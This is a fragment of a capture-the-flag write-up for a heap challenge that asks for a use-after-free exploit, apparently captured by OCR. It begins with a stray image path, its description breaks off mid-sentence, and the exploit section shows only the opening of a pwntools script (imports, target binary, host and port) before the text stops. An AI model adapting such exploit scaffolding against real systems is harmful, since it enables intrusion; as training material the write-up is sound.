
# Level 1.1

## Information

- Category: Pwn

## Description

> Exploit a use-after-free vulnerability to get the 
## Write-up

 [Level 1.0](#level-10)
参
见
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    args,

    context,

    log,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/babyheap_level1.1"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki